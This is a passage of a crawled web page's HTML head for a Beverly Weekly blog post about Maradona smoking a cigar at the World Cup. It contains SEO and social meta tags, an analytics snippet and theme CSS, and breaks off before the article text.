

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html
body_size: 47118
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-116331966-16'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116331966-16');
</script>
<meta content='clo1TjhyNVU2ZUU2dFh4M1Y2Y1lBT2V6RlZHbXp6cTBiWlhiYStZOER1VT01' name='dmca-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700;900&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: THE BEVERLY WEEKLY -->
<title>
The Beverly Weekly: Maradona Enjoys Cigar At World Cup
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='The Beverly Weekly' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='The Beverly Weekly: Maradona Enjoys Cigar At World Cup' name='title'/>
<meta content='Insights and exclusive stories from Beverly Hills on fashion, culture, entertainment, and more.' name='description'/>
<link href='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.beverlyweekly.com/feeds/posts/default' rel='alternate' title='The Beverly Weekly Feed' type='application/atom+xml'/>
<link href='https://www.beverlyweekly.com/feeds/posts/default?alt=rss' rel='alternate' title='The Beverly Weekly Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='The Beverly Weekly' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='The Beverly Weekly: Maradona Enjoys Cigar At World Cup' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@BeverlyWeekly' name='twitter:site'/>
<meta content='The Beverly Weekly: Maradona Enjoys Cigar At World Cup' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "The Beverly Weekly: Maradona Enjoys Cigar At World Cup",
  "description": "",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg",
  "author": {
    "@type": "Organization",
    "name": "The Beverly Weekly"
  },
  "publisher": {
    "@type": "Organization",
    "name": "The Beverly Weekly",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPRaalAPyrlhk6Q8TKwMzI5IGvWP3pRbTs-IW1vaXaZubsndygT4OHBUtAXHL6wXxoqVN4qkbMCpCzrnQ9-pORVQxL1z6R9c_8PCa58XkvhzYTU4IV79Bg7-Xp_Ar8KSdvxisKu5oIhQeOzTwdI8UNqeyaQzx4EEdkto4Jd4NPhT3VzFsxn-Yv8GB5kyz/s1600/TheBeverlyWeekly_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#898989"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#000;text-decoration:none; font-weight:bold;}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#fff;color:#222;font-size:14px;font-family:'Merriweather',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Merriweather',sans-serif
}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Merriweather',sans-serif
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:0px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{
max-width:1170px;
margin:0 auto;
}
.row{
width:1150px
}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #353535;
}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 0px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat', sans-serif;
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#000}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#898989}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #353535;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #000;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#000;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #353535;
border-top: 1px solid #353535;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{
float:left;
background-color:#transparent;
height:52px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#000;
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{}
#menu{
display:none;
}
#menu ul li{
float:left;
height:50px;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#transparent;
}
#menu ul li:hover a{
color:#bbb;
font-weight:400;
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: none;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fff}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#898989!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#222
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:100%;
box-sizing:border-box;
padding-right:10px;
padding-bottom:20px;
}
.uk-featured-post .uk-column2{
float:left;
width:100%;
}
.uk-featured-post .uk-column2 .item2{
margin-bottom:10px
}
.uk-featured-post .uk-column2 .item2{
float:left;
width:48.5%;
height:300px;
margin-bottom:0;
}
.uk-featured-post .uk-column2 .item3{
float:right;
width:48.5%;
height:300px;
}
.uk-featured-item{
overflow:hidden;
padding:0;
background: #fff;
position:relative;
}
.uk-post-thumb{
width:100%;
height:200px;
display:block;
overflow:hidden;
position:relative;
}
.uk-post-thumb .uk-image{
display:block;
height:200px;
overflow:hidden;
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:398px
}
.uk-post-caption{
position:relative;
width:100%;
padding:0px 0 0;
box-sizing:border-box
}
.uk-column1 .uk-post-caption{
padding:0px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 19px;
line-height: 25px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{
font-size: 22px;
font-family: 'Merriweather';
line-height: 30px;
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#222
}
.uk-post-title a:hover{
color:#898989
}
.uk-post-meta{
font-weight:400;
display:inline-block;
display:none;
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 14px;
line-height: 30px;
margin: 0 0 10px;
font-family: 'Merriweather',sans-serif;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.uk-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
.postags{
position:absolute;
top:15px;
left:15px;
z-index:3;
display:none;
}
.postags a{
background: #898989;
color: #fff;
margin: 0;
font-family: 'Merriweather', sans-serif;
font-size: 10px;
font-weight: 300;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #000 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{
margin:8px 0;
display:block
}
.post h2 a {
font-size: 22px;
line-height: 30px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;color:#000
}
.post h2 a:hover{
color:#898989
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase;
display:none;
}
.post_author{
font-weight:600;
margin-right:5px;
display:none;
}
div.post_author_date a{
text-decoration:none;
display:none;
}
.resumo{
color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{
display:block;
margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#898989
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Merriweather', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"";margin:0 8px
}
.post-meta{
color:#222;
display:block;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0;
padding:0
}
.breadcrumbs .fa-angle-right:before{
margin:0 5px
}
.breadcrumbs{
margin: 0;
margin-bottom: 10px;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: none;
color: #666;
display:none;
}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#898989}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;
}
.item .post-body,.static_page .post-body{
width:100%;
font-size:15px;
line-height:2em;
overflow:hidden;
font-weight:300;
}
.firstletter{
text-transform:uppercase;
font-size: 2em;
font-weight: bold;
padding:5px;
display:inline-block;
}
.item .post-outer{
padding:0
}
.item .post-body img{
max-width:100%
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#898989}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{
display:block;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
overflow:hidden;
margin-bottom:15px
}
.hide-label{display:none}
.related li{
width:31%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0 0 0 3.5%;
padding:0
}
.related-thumb{
width:100%;
height:130px;
overflow:hidden
}
.related li .related-img{
width:100%;
height:130px;
display:block
}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.related-title a:hover{
color:#898989
}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){
margin-left:0
}
.static_page .post-meta,.static_page .old_new{
display:none
}
.firstcharacter{
float:left;
color:#898989;
font-size:75px;
line-height:60px;
padding-top:4px;
padding-right:8px;
padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin-bottom:15px;
color:#222
}
blockquote{
font-style:italic;
border-left:5px solid #222;
font-size:18px;
line-height:1.3em;
margin:15px;
padding:10px 15px
}
blockquote:before{
content:'\f10d';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-right:10px
}
blockquote:after{
content:'\f10e';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-left:10px
}
